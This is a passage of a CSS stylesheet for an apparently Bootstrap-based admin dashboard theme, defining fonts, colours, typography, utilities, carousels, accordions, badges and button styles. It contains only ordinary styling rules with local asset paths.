.fc button.active:focus,
.ajax-upload-dragdrop .active.ajax-file-upload:focus,
.swal2-modal .swal2-buttonswrapper .active.swal2-styled:focus,
.wizard > .actions a.active:focus,
.btn.focus,
.fc button.focus,
.ajax-upload-dragdrop .focus.ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .focus.swal2-styled,
.wizard > .actions a.focus,
.btn:active.focus,
.fc button:active.focus,
.ajax-upload-dragdrop .ajax-file-upload:active.focus,
.swal2-modal .swal2-buttonswrapper .swal2-styled:active.focus,
.wizard > .actions a:active.focus,
.btn:active:focus,
.fc button:active:focus,
.ajax-upload-dragdrop .ajax-file-upload:active:focus,
.swal2-modal .swal2-buttonswrapper .swal2-styled:active:focus,
.wizard > .actions a:active:focus, .btn:focus, .fc button:focus, .ajax-upload-dragdrop .ajax-file-upload:focus, .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .wizard > .actions a:focus,
button,
button:active,
button:checked,
button:focus,
button:hover,
button:visited {
  outline: 0;
  outline-offset: 0;
}

.bootstrap-select .dropdown-toggle:focus {
  outline: 0;
  outline-offset: 0;
}

.dropdown-menu > li > a:active,
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:visited {
  outline: 0;
}

a:focus,
input:focus {
  border-color: transparent;
  outline: none;
}

@font-face {
  font-family: 'Nunito';
  src: url("../../fonts/Nunito/Nunito-Light.eot");
  src: url("../../fonts/Nunito/Nunito-Light.eot?#iefix") format("embedded-opentype"), url("../../fonts/Nunito/Nunito-Light.woff2") format("woff2"), url("../../fonts/Nunito/Nunito-Light.woff") format("woff"), url("../../fonts/Nunito/Nunito-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'Nunito';
  src: url("../../fonts/Nunito/Nunito-Bold.eot");
  src: url("../../fonts/Nunito/Nunito-Bold.eot?#iefix") format("embedded-opentype"), url("../../fonts/Nunito/Nunito-Bold.woff2") format("woff2"), url("../../fonts/Nunito/Nunito-Bold.woff") format("woff"), url("../../fonts/Nunito/Nunito-Bold.ttf") format("truetype");
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: 'Nunito';
  src: url("../../fonts/Nunito/Nunito-SemiBold.eot");
  src: url("../../fonts/Nunito/Nunito-SemiBold.eot?#iefix") format("embedded-opentype"), url("../../fonts/Nunito/Nunito-SemiBold.woff2") format("woff2"), url("../../fonts/Nunito/Nunito-SemiBold.woff") format("woff"), url("../../fonts/Nunito/Nunito-SemiBold.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Nunito';
  src: url("../../fonts/Nunito/Nunito-Regular.eot");
  src: url("../../fonts/Nunito/Nunito-Regular.eot?#iefix") format("embedded-opentype"), url("../../fonts/Nunito/Nunito-Regular.woff2") format("woff2"), url("../../fonts/Nunito/Nunito-Regular.woff") format("woff"), url("../../fonts/Nunito/Nunito-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

.bg-twitter {
  background: #2caae1;
}

.bg-facebook {
  background: #3b579d;
}

.bg-google {
  background: #dc4a38;
}

.bg-linkedin {
  background: #0177b5;
}

.bg-pinterest {
  background: #cc2127;
}

.bg-youtube {
  background: #e52d27;
}

.bg-github {
  background: #333333;
}

.bg-behance {
  background: #1769ff;
}

.bg-dribbble {
  background: #ea4c89;
}

.bg-reddit {
  background: #ff4500;
}

.bg-gradient-primary {
  background: linear-gradient(230deg, #759bff, #843cf6);
}

.bg-gradient-secondary {
  background: linear-gradient(to right, #e7ebf0, #868e96);
}

.bg-gradient-success {
  background: linear-gradient(45deg, #7bffce, #30c93e);
}

.bg-gradient-info {
  background: linear-gradient(to bottom, #0e4cfd, #6a8eff);
}

.bg-gradient-warning {
  background: linear-gradient(135deg, #ffc480, #ff763b);
}

.bg-gradient-danger {
  background: linear-gradient(316deg, #fc5286, #fbaaa2);
}

.bg-gradient-light {
  background: linear-gradient(to right, #cfd9df 0%, #e2ebf0 100%);
}

.bg-gradient-dark {
  background: linear-gradient(to right, #7d7979 0%, #000000 100%);
}

/* Typography */
body {
  font-size: 1rem;
  font-family: "Nunito", sans-serif;
  font-weight: initial;
  line-height: normal;
  -webkit-font-smoothing: antialiased;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-weight: 500;
  line-height: 1.2;
}

p {
  font-size: 0.875rem;
  margin-bottom: .5rem;
  line-height: 1.3rem;
}

h1, .h1,
.h1 {
  font-size: 3.125rem;
}

h2, .h2,
.h2 {
  font-size: 2.187rem;
}

h3, .h3,
.h3 {
  font-size: 1.525rem;
}

h4, .h4,
.h4 {
  font-size: 1.125rem;
}

h5, .h5,
.h5 {
  font-size: 1rem;
}

h6, .h6,
.h6 {
  font-size: .9375rem;
}

.display-1 {
  font-size: 3.75rem;
}

@media (max-width: 991px) {
  .display-1 {
    font-size: 3rem;
  }
}

.display-2 {
  font-size: 3.125rem;
}

@media (max-width: 991px) {
  .display-2 {
    font-size: 2.5rem;
  }
}

.display-3 {
  font-size: 2.5rem;
}

@media (max-width: 991px) {
  .display-3 {
    font-size: 2rem;
  }
}

.display-4 {
  font-size: 1.875rem;
}

@media (max-width: 991px) {
  .display-4 {
    font-size: 1.5rem;
  }
}

.display-5 {
  font-size: 1.25rem;
}

@media (max-width: 991px) {
  .display-5 {
    font-size: 1rem;
  }
}

.blockquote {
  padding: 1.25rem;
  border: 1px solid #575757;
}

address p {
  margin-bottom: 0;
}

.blockquote-primary {
  border-color: #4B49AC;
}

.blockquote-primary .blockquote-footer {
  color: #4B49AC;
}

.blockquote-secondary {
  border-color: #a3a4a5;
}

.blockquote-secondary .blockquote-footer {
  color: #a3a4a5;
}

.blockquote-success {
  border-color: #57B657;
}

.blockquote-success .blockquote-footer {
  color: #57B657;
}

.blockquote-info {
  border-color: #248AFD;
}

.blockquote-info .blockquote-footer {
  color: #248AFD;
}

.blockquote-warning {
  border-color: #FFC100;
}

.blockquote-warning .blockquote-footer {
  color: #FFC100;
}

.blockquote-danger {
  border-color: #FF4747;
}

.blockquote-danger .blockquote-footer {
  color: #FF4747;
}

.blockquote-light {
  border-color: #f8f9fa;
}

.blockquote-light .blockquote-footer {
  color: #f8f9fa;
}

.blockquote-dark {
  border-color: #282f3a;
}

.blockquote-dark .blockquote-footer {
  color: #282f3a;
}

.error-page h1, .error-page .h1 {
  font-size: 12rem;
}

@media (max-width: 991px) {
  .error-page h1, .error-page .h1 {
    font-size: 8rem;
  }
}

.text-twitter {
  color: #2caae1;
}

.text-facebook {
  color: #3b579d;
}

.text-google {
  color: #dc4a38;
}

.text-linkedin {
  color: #0177b5;
}

.text-pinterest {
  color: #cc2127;
}

.text-youtube {
  color: #e52d27;
}

.text-github {
  color: #333333;
}

.text-behance {
  color: #1769ff;
}

.text-dribbble {
  color: #ea4c89;
}

.text-reddit {
  color: #ff4500;
}

.page-header {
  margin-bottom: 2.5rem;
}

.page-header .page-title {
  margin-bottom: 0;
  line-height: .85;
}

.font-weight-medium {
  font-weight: 500;
}

/* Miscellanoeous */
body,
html {
  overflow-x: hidden;
  padding-right: 0 !important;
}

*:-moz-full-screen,
*:-webkit-full-screen,
*:fullscreen *:-ms-fullscreen {
  overflow: auto;
}

.container-scroller {
  overflow: hidden;
}

pre {
  background: color(gray-lighter);
  padding: 15px;
  font-size: 14px;
}

code {
  padding: 5px;
  color: #dc3545;
  font-family: "Nunito", sans-serif;
  font-weight: 300;
  font-size: 0.875rem;
  border-radius: 4px;
}

.media {
  display: flex;
}

/* Footer */
.footer {
  background: #ffffff;
    color: #000;
  padding: 30px 2.45rem;
  transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -webkit-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  font-size: calc(0.875rem - 0.05rem);
  font-family: "Nunito", sans-serif;
  font-weight: 400;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}

.footer a {
  color: #0d6efd;
  font-size: inherit;
}

@media (max-width: 991px) {
  .footer {
    margin-left: 0;
    width: 100%;
  }
}

/* Utilities */
.grid-margin {
  margin-bottom: 1.875rem;
}

@media (min-width: 576px) {
  .grid-margin-sm-0 {
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .grid-margin-md-0 {
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .grid-margin-lg-0 {
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {
  .grid-margin-xl-0 {
    margin-bottom: 0;
  }
}

.img-lg {
  width: 92px;
  height: 92px;
}

.img-sm {
  width: 43px;
  height: 43px;
}

.img-xs {
  width: 37px;
  height: 37px;
}

.img-ss {
  width: 26px;
  height: 26px;
}

.stretch-card {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: stretch;
  align-items: stretch;
  -webkit-justify-content: stretch;
  justify-content: stretch;
}

.stretch-card > .card {
  width: 100%;
  min-width: 100%;
}

@media (min-width: 576px) {
  .border-right-sm {
    border-right: 1px solid #575757;
  }
}

@media (min-width: 768px) {
  .border-right-md {
    border-right: 1px solid #575757;
  }
}

@media (min-width: 992px) {
  .border-right-lg {
    border-right: 1px solid #575757;
  }
}

@media (min-width: 576px) {
  .border-left-sm {
    border-left: 1px solid #575757;
  }
}

@media (min-width: 768px) {
  .border-left-md {
    border-left: 1px solid #575757;
  }
}

@media (min-width: 992px) {
  .border-left-lg {
    border-left: 1px solid #575757;
  }
}

.text-gray, .card .card-subtitle {
  color: #8c8c8c;
}

.text-black {
  color: #000;
}

.text-small {
  font-size: 12px;
}

.flex-grow {
  flex-grow: 1;
}

.hover-cursor:hover {
  cursor: pointer;
}

/* Demo Styles */
.template-demo .slider-wrap {
  height: 100px;
}

.template-demo .progress {
  margin-top: 1.5rem;
}

.template-demo > h2, .template-demo > .h2,
.template-demo > h3,
.template-demo > .h3,
.template-demo > h4,
.template-demo > .h4,
.template-demo > h5,
.template-demo > .h5,
.template-demo > h6,
.template-demo > .h6,
.template-demo > h1,
.template-demo > .h1 {
  border-top: 1px solid #575757;
  padding: 0.5rem 0 0;
}

.template-demo .ul-slider.noUi-horizontal {
  margin-top: 2rem;
}

.template-demo .ul-slider.noUi-vertical {
  margin-right: 2rem;
}

.template-demo > .dropdown {
  display: inline-block;
  margin-bottom: 0.5rem;
}

.template-demo nav .breadcrumb {
  margin-bottom: 1.375rem;
}

.template-demo nav:last-child .breadcrumb {
  margin-bottom: 0;
}

.template-demo .editable-form > .form-group {
  border-bottom: 1px solid #575757;
  padding-bottom: 0.8rem;
  margin-bottom: 0.8rem;
}

.template-demo .circle-progress {
  padding: 15px;
}

.demo-modal {
  position: static;
  display: block;
}

.demo-modal .modal-dialog.modal-lg {
  max-width: 100%;
}

.loader-demo-box {
  width: 100%;
  height: 200px;
}

.dropdown-menu-static-demo {
  height: 250px;
  margin-bottom: 20px;
}

.dropdown-menu-static-demo .dropdown-menu {
  z-index: 0;
}

.rounded-legend ul li {
  list-style-type: none;
  color: #9c9fa6;
  font-size: .75rem;
}

.rounded-legend ul li .legend-dots {
  width: 1rem;
  height: 1rem;
  border-radius: 100%;
  display: inline-block;
  vertical-align: text-bottom;
  margin-right: .5rem;
}

.rtl .rounded-legend ul li .legend-dots {
  margin-left: .5rem;
}

.rounded-legend.legend-horizontal {
  display: -webkit-flex;
  display: flex;
}

.rounded-legend.legend-horizontal ul li {
  display: inline-block;
  margin-right: 1.5rem;
}

.rtl .rounded-legend.legend-horizontal ul li {
  margin-right: auto;
  margin-left: 1.5rem;
}

.rounded-legend.legend-top-right ul {
  float: right;
}

.rtl .rounded-legend.legend-top-right ul {
  float: left;
}

.rounded-legend.legend-vertical ul li {
  margin-top: 1rem;
}

.demo-chart {
  height: 300px;
}

@media (max-width: 767px) {
  .demo-chart {
    height: 200px;
  }
}

.chartjs-legend ul {
  margin-bottom: 0;
  list-style: none;
  padding-left: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

.chartjs-legend ul li {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.chartjs-legend ul li span {
  width: 2.25rem;
  height: 1rem;
  margin-right: .4rem;
  display: inline-block;
  font-size: 0.875rem;
}

.rtl .chartjs-legend ul {
  padding-right: 0;
}

.rtl .chartjs-legend ul li {
  margin-right: 0;
  margin-left: 8%;
}

.rtl .chartjs-legend ul li span {
  margin-right: 0;
  margin-left: 1rem;
}

.chartjs-legend.analytics-legend ul {
  padding-left: 0;
}

.documentation {
  padding-top: 0;
  max-width: 100%;
}

.documentation .content-wrapper {
  padding-top: 0;
  min-height: calc(100vh - 75px);
}

.doc-table-contents,
.doc-header {
  position: fixed;
}

.doc-header {
  padding-top: 16px;
  padding-bottom: 16px;
  z-index: 10;
  background: #151419;
}

.doc-content {
  padding-top: 157px;
}

.doc-table-contents {
  overflow: auto;
  max-height: calc(100% - 157px);
}

.doc-table-contents ul li {
  margin-top: 10px;
}

.doc-credits ul li {
  margin-bottom: 10px;
}

.doc-credits ul li a {
  margin-left: .25rem;
}

.demo-vector-map {
  width: 100%;
  height: 500px;
}

.sparkline-demo-chart canvas {
  max-width: 100%;
}

.performance-overview-carousel .carousel-inner .item::after {
  content: '';
  width: 1px;
  height: 60px;
  background: #0dcaf0;
  position: absolute;
  right: 0;
  top: 25%;
}

@media (max-width: 767px) {
  .performance-overview-carousel .carousel-inner .item::after {
    display: none;
  }
}

.performance-overview-carousel .carousel-inner .item .icon::before {
  position: absolute;
  z-index: -1;
}

.performance-overview-carousel .carousel-inner .item .icon.icon-a::before {
  content: url("../../images/dashboard/shape-1.svg");
}

.performance-overview-carousel .carousel-inner .item .icon.icon-b::before {
  content: url("../../images/dashboard/shape-1.svg");
}

.performance-overview-carousel .carousel-inner .item .icon.icon-c::before {
  content: url("../../images/dashboard/shape-3.svg");
}

.performance-overview-carousel .carousel-control-prev,
.performance-overview-carousel .carousel-control-next {
  top: 1.3rem;
  width: 1.875rem;
  height: 1.875rem;
  background: #3698fc;
  border-radius: 0.375rem;
  opacity: 1;
}

.performance-overview-carousel .carousel-control-prev:hover,
.performance-overview-carousel .carousel-control-next:hover {
  opacity: .7;
}

.performance-overview-carousel .carousel-control-prev {
  left: auto;
  right: 4rem;
}

.performance-overview-carousel .carousel-control-prev .carousel-control-prev-icon {
  background-image: none;
}

.performance-overview-carousel .carousel-control-prev:after {
  font-family: "themify";
  content: '\e64a';
  font-size: .875rem;
  color: #000;
  line-height: 1.875rem;
  margin-right: 0.48rem;
}

.performance-overview-carousel .carousel-control-next {
  left: auto;
  right: 1.681rem;
}

.performance-overview-carousel .carousel-control-next .carousel-control-next-icon {
  background-image: none;
}

.performance-overview-carousel .carousel-control-next:after {
  font-family: "themify";
  content: '\e649';
  font-size: .875rem;
  color: #000;
  line-height: 1.875rem;
  margin-right: 0.48rem;
}

.detailed-report-carousel .carousel-control-prev,
.detailed-report-carousel .carousel-control-next {
  top: 1.3rem;
  width: 1.875rem;
  height: 1.875rem;
  border: 1px solid #575757;
  border-radius: 0.375rem;
  opacity: 1;
}

.detailed-report-carousel .carousel-control-prev:hover,
.detailed-report-carousel .carousel-control-next:hover {
  opacity: .7;
}

.detailed-report-carousel .carousel-control-prev {
  left: auto;
  right: 4rem;
}

.detailed-report-carousel .carousel-control-prev .carousel-control-prev-icon {
  background-image: none;
}

.detailed-report-carousel .carousel-control-prev:after {
  font-family: "themify";
  content: '\e64a';
  font-size: .875rem;
  color: #6c7383;
  line-height: 1.875rem;
  margin-right: 0.48rem;
}

.detailed-report-carousel .carousel-control-next {
  left: auto;
  right: 1.681rem;
}

.detailed-report-carousel .carousel-control-next .carousel-control-next-icon {
  background-image: none;
}

.detailed-report-carousel .carousel-control-next:after {
  font-family: "themify";
  content: '\e649';
  font-size: .875rem;
  color: #6c7383;
  line-height: 1.875rem;
  margin-right: 0.48rem;
}

.charts-data .progress {
  background: transparent;
}

.charts-data .progress .progress-bar {
  border-radius: 11px;
}

.card-people {
  position: relative;
  padding-top: 20px;
  color: #000;
}

.card-people img {
  border-radius: 20px;
  width: 100%;
  vertical-align: bottom;
}

.card-people .weather-info {
  position: absolute;
  top: 30px;
  right: 24px;
}

.card-people .weather-info sup {
  font-size: 18px;
}

.card-people .weather-info .location {
  font-size: 20px;
  margin-bottom: 0;
}

.fs-30 {
  font-size: 30px;
}

.chartjs-legend ul {
  margin-bottom: 0;
  list-style: none;
  padding-left: 0;
}

.chartjs-legend ul li {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.chartjs-legend ul li span {
  width: 1.562rem;
  height: 0.312rem;
  margin-right: .4rem;
  display: inline-block;
  font-size: 0.875rem;
  border-radius: 3px;
}

.rtl .chartjs-legend ul {
  padding-right: 0;
}

.rtl .chartjs-legend ul li {
  margin-right: 0;
  margin-left: 8%;
}

.rtl .chartjs-legend ul li span {
  margin-right: 0;
  margin-left: 1rem;
}

.chartjs-legend.analytics-legend ul {
  padding-left: 0;
}

/*-------------------------------------------------------------------*/
/* === Components === */
/* Accordions */
.accordion .card {
  margin-bottom: .75rem;
  box-shadow: 0px 1px 7px 1px rgba(255, 255, 255, 0.08);
  border-radius: .25rem;
}

.accordion .card .card-header {
  background-color: transparent;
  border: none;
  padding: 2rem;
}

.accordion .card .card-header * {
  font-weight: 400;
  font-size: 1rem;
}

.accordion .card .card-header a {
  display: block;
  color: inherit;
  text-decoration: none;
  font-size: inherit;
  position: relative;
  -webkit-transition: color 0.5s ease;
  -moz-transition: color 0.5s ease;
  -ms-transition: color 0.5s ease;
  -o-transition: color 0.5s ease;
  transition: color 0.5s ease;
  padding-right: 1.5rem;
}

.accordion .card .card-header a:before {
  font-family: "themify";
  position: absolute;
  right: 7px;
  top: 0;
  font-size: 14px;
  display: block;
}

.accordion .card .card-header a[aria-expanded="true"] {
  color: #0d6efd;
}

.accordion .card .card-header a[aria-expanded="true"]:before {
  content: "\e622";
}

.accordion .card .card-header a[aria-expanded="false"]:before {
  content: "\e61a";
}

.accordion .card .card-body {
  font-size: 14px;
  padding: 0 2rem 2rem 2rem;
  font-weight: 400;
  line-height: 1.5;
}

.accordion .card .card-body i {
  font-size: 1.25rem;
}

.accordion.accordion-bordered {
  background: #1f1e23;
  box-shadow: 0px 1px 7px 1px rgba(255, 255, 255, 0.08);
}

.accordion.accordion-bordered .card {
  margin: 0 2rem;
  border-top: 1px solid #575757;
  box-shadow: none;
  border-radius: 0;
  border-right: 0;
  border-left: 0;
}

.accordion.accordion-bordered .card .card-header,
.accordion.accordion-bordered .card .card-body {
  padding-left: 0;
  padding-right: 0;
}

.accordion.accordion-bordered .card .card-header a:before {
  color: #dc3545;
}

.accordion.accordion-bordered .card .card-header a[aria-expanded="true"] {
  color: inherit;
}

.accordion.accordion-bordered .card .card-header a[aria-expanded="true"]:before {
  content: "\e65c";
}

.accordion.accordion-bordered .card .card-header a[aria-expanded="false"]:before {
  content: "\e65f";
}

.accordion.accordion-bordered .card:first-child {
  border-top: 0;
}

.accordion.accordion-bordered .card:last-child {
  border-bottom: 0;
}

.accordion.accordion-filled .card {
  padding: 0;
}

.accordion.accordion-filled .card .card-header {
  padding: 0;
}

.accordion.accordion-filled .card .card-header a {
  padding: 2rem 4.5rem 2rem 2rem;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.accordion.accordion-filled .card .card-header a:before {
  top: 40%;
  right: 40px;
}

.accordion.accordion-filled .card .card-header a[aria-expanded="true"] {
  background: #0d6efd;
  color: #000;
}

.accordion.accordion-filled .card .card-header a[aria-expanded="true"]:before {
  content: "\e648";
  color: #000;
}

.accordion.accordion-filled .card .card-header a[aria-expanded="false"]:before {
  content: "\e64b";
}

.accordion.accordion-filled .card .card-body {
  padding: 0 2rem 2rem 2rem;
  background: #0d6efd;
  color: #000;
}

.accordion.accordion-solid-header .card {
  padding: 0;
}

.accordion.accordion-solid-header .card .card-header {
  padding: 0;
}

.accordion.accordion-solid-header .card .card-header a {
  padding: 2rem 4.5rem 2rem 2rem;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.accordion.accordion-solid-header .card .card-header a:before {
  top: 40%;
  right: 40px;
}

.accordion.accordion-solid-header .card .card-header a[aria-expanded="true"] {
  background: #0d6efd;
  color: #000;
}

.accordion.accordion-solid-header .card .card-header a[aria-expanded="true"]:before {
  content: "\e648";
  color: #000;
}

.accordion.accordion-solid-header .card .card-header a[aria-expanded="false"]:before {
  content: "\e64b";
}

.accordion.accordion-solid-header .card .card-body {
  padding: 2rem;
}

.accordion.accordion-solid-content .card {
  padding: 0;
}

.accordion.accordion-solid-content .card .card-header {
  padding: 0;
}

.accordion.accordion-solid-content .card .card-header a {
  padding: 2rem 4.5rem 2rem 2rem;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.accordion.accordion-solid-content .card .card-header a:before {
  top: 40%;
  right: 40px;
}

.accordion.accordion-solid-content .card .card-header a[aria-expanded="true"] {
  color: inherit;
}

.accordion.accordion-solid-content .card .card-header a[aria-expanded="true"]:before {
  content: "\e648";
}

.accordion.accordion-solid-content .card .card-header a[aria-expanded="false"]:before {
  content: "\e64b";
}

.accordion.accordion-solid-content .card .card-body {
  padding: 2rem;
  background: #198754;
  color: #000;
}

.accordion.accordion-multi-colored .card .card-header,
.accordion.accordion-multi-colored .card .card-body {
  background: transparent;
  color: #000;
}

.accordion.accordion-multi-colored .card:nth-child(1) {
  background: #0d6efd;
}

.accordion.accordion-multi-colored .card:nth-child(2) {
  background: #198754;
}

.accordion.accordion-multi-colored .card:nth-child(3) {
  background: #dc3545;
}

.accordion.accordion-multi-colored .card:nth-child(4) {
  background: #ffc107;
}

.accordion.accordion-multi-colored .card:nth-child(5) {
  background: #0dcaf0;
}

.accordion.accordion-multi-colored .card .card-header a[aria-expanded="true"] {
  color: inherit;
}

.accordion.accordion-multi-colored .card .card-header a[aria-expanded="true"]:before {
  content: "\e648";
}

.accordion.accordion-multi-colored .card .card-header a[aria-expanded="false"]:before {
  content: "\e64b";
}

/* Badges */
.badge {
  border-radius: 20px;
  font-size: 12px;
  line-height: 1;
  padding: .375rem .5625rem;
  font-weight: normal;
}

.badge.badge-pill {
  border-radius: 10rem;
}

/*Badge outlined variations*/
.badge-outline-primary {
  color: #4B49AC;
  border: 1px solid #4B49AC;
}

.badge-outline-secondary {
  color: #a3a4a5;
  border: 1px solid #a3a4a5;
}

.badge-outline-success {
  color: #57B657;
  border: 1px solid #57B657;
}

.badge-outline-info {
  color: #248AFD;
  border: 1px solid #248AFD;
}

.badge-outline-warning {
  color: #FFC100;
  border: 1px solid #FFC100;
}

.badge-outline-danger {
  color: #FF4747;
  border: 1px solid #FF4747;
}

.badge-outline-light {
  color: #f8f9fa;
  border: 1px solid #f8f9fa;
}

.badge-outline-dark {
  color: #282f3a;
  border: 1px solid #282f3a;
}

.badge-primary {
  color: #4B49AC;
  border: 1px solid #4B49AC;
}

.badge-secondary {
  color: #a3a4a5;
  border: 1px solid #a3a4a5;
}

.badge-success, .preview-list .preview-item .preview-thumbnail .badge.badge-online {
  color: #57B657;
  border: 1px solid #57B657;
}

.badge-info, .preview-list .preview-item .preview-thumbnail .badge.badge-offline {
  color: #248AFD;
  border: 1px solid #248AFD;
}

.badge-warning, .preview-list .preview-item .preview-thumbnail .badge.badge-busy {
  color: #FFC100;
  border: 1px solid #FFC100;
}

.badge-danger {
  color: #FF4747;
  border: 1px solid #FF4747;
}

.badge-light {
  color: #f8f9fa;
  border: 1px solid #f8f9fa;
}

.badge-dark {
  color: #282f3a;
  border: 1px solid #282f3a;
}

/* Bootstrap Alerts */
.alert {
  font-size: 0.875rem;
}

.alert i {
  font-size: 1.25rem;
  margin-right: 1.25rem;
  vertical-align: middle;
  line-height: .5;
}

/* Bootstrap Progress */
.progress {
  border-radius: 7px;
  height: 8px;
}

.progress .progress-bar {
  border-radius: 7px;
}

.progress.progress-sm {
  height: 0.375rem;
}

.progress.progress-md {
  height: 11px;
}

.progress.progress-lg {
  height: 15px;
}

.progress.progress-xl {
  height: 18px;
}

/* Buttons */
.btn, .fc button, .ajax-upload-dragdrop .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel, .wizard > .actions a {
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 400;
  /* Buttons with only icons */
  /* Buttons with icon and text */
}

.btn i, .fc button i, .ajax-upload-dragdrop .ajax-file-upload i, .swal2-modal .swal2-buttonswrapper .swal2-styled i, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm i, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel i, .wizard > .actions a i {
  font-size: 1rem;
}

.btn.btn-rounded, .fc button.btn-rounded, .ajax-upload-dragdrop .btn-rounded.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-rounded.swal2-styled, .wizard > .actions a.btn-rounded {
  border-radius: 50px;
}

.btn.btn-sm, .btn-group-sm > .btn, .fc .btn-group-sm > button, .ajax-upload-dragdrop .btn-group-sm > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-sm > .swal2-styled, .wizard > .actions .btn-group-sm > a, .fc button, .ajax-upload-dragdrop .btn-sm.ajax-file-upload, .ajax-upload-dragdrop .fc button.ajax-file-upload, .fc .ajax-upload-dragdrop button.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-sm.swal2-styled, .swal2-modal .swal2-buttonswrapper .fc button.swal2-styled, .fc .swal2-modal .swal2-buttonswrapper button.swal2-styled, .wizard > .actions a.btn-sm {
  font-size: 0.875rem;
}

.btn.btn-lg, .btn-group-lg > .btn, .fc .btn-group-lg > button, .ajax-upload-dragdrop .btn-group-lg > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-lg > .swal2-styled, .wizard > .actions .btn-group-lg > a, .fc button.btn-lg, .ajax-upload-dragdrop .btn-lg.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-lg.swal2-styled, .wizard > .actions a.btn-lg {
  font-size: 0.875rem;
  padding: 1.375rem 3.4rem;
}

.btn.btn-xs, .fc button.btn-xs, .fc .editable-container.editable-inline .editableform .control-group .editable-buttons button.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .fc button.editable-submit, .fc .editable-container.editable-inline .editableform .control-group .editable-buttons button.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .fc button.editable-cancel, .ajax-upload-dragdrop .btn-xs.ajax-file-upload, .ajax-upload-dragdrop .editable-container.editable-inline .editableform .control-group .editable-buttons .ajax-file-upload.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .ajax-upload-dragdrop .ajax-file-upload.editable-submit, .ajax-upload-dragdrop .editable-container.editable-inline .editableform .control-group .editable-buttons .ajax-file-upload.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .ajax-upload-dragdrop .ajax-file-upload.editable-cancel, .swal2-modal .swal2-buttonswrapper .btn-xs.swal2-styled, .swal2-modal .swal2-buttonswrapper .editable-container.editable-inline .editableform .control-group .editable-buttons .swal2-styled.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .swal2-modal .swal2-buttonswrapper .swal2-styled.editable-submit, .swal2-modal .swal2-buttonswrapper .editable-container.editable-inline .editableform .control-group .editable-buttons .swal2-styled.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .swal2-modal .swal2-buttonswrapper .swal2-styled.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .wizard > .actions a.editable-submit, .wizard > .actions .editable-container.editable-inline .editableform .control-group .editable-buttons a.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .wizard > .actions a.editable-cancel, .wizard > .actions .editable-container.editable-inline .editableform .control-group .editable-buttons a.editable-cancel, .wizard > .actions a.btn-xs {
  padding: 0.5rem 0.75rem;
  font-size: 0.625rem;
}

.btn.btn-icon, .fc button.btn-icon, .ajax-upload-dragdrop .btn-icon.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-icon.swal2-styled, .wizard > .actions a.btn-icon {
  width: 42px;
  height: 42px;
  padding: 0;
}

.btn.btn-icon-text .btn-icon-prepend, .fc button.btn-icon-text .btn-icon-prepend, .ajax-upload-dragdrop .btn-icon-text.ajax-file-upload .btn-icon-prepend, .swal2-modal .swal2-buttonswrapper .btn-icon-text.swal2-styled .btn-icon-prepend, .wizard > .actions a.btn-icon-text .btn-icon-prepend {
  margin-right: .5rem;
}

.btn.btn-icon-text .btn-icon-append, .fc button.btn-icon-text .btn-icon-append, .ajax-upload-dragdrop .btn-icon-text.ajax-file-upload .btn-icon-append, .swal2-modal .swal2-buttonswrapper .btn-icon-text.swal2-styled .btn-icon-append, .wizard > .actions a.btn-icon-text .btn-icon-append {
  margin-left: .5rem;
}

